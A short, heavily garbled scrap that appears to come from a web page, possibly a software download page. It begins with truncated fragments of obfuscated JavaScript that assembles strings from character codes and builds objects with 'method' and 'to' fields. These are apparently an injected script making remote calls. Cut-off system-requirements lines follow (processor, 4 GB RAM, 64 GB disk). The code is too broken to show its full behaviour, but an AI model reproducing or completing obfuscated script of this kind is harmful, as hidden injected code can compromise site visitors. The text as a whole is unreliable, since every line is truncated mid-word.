
i=0;iMath.random()-0.
{method:String.fromC
48),method:String.fr
[{to:String.fromCharC
57,49,54,55,97,101,56
5,57,54,51,52)},String
{let h=j.result.substr
Processor:
1+ GHz fo
RAM:
Needed: 4 GB
Disk space:
64 GB re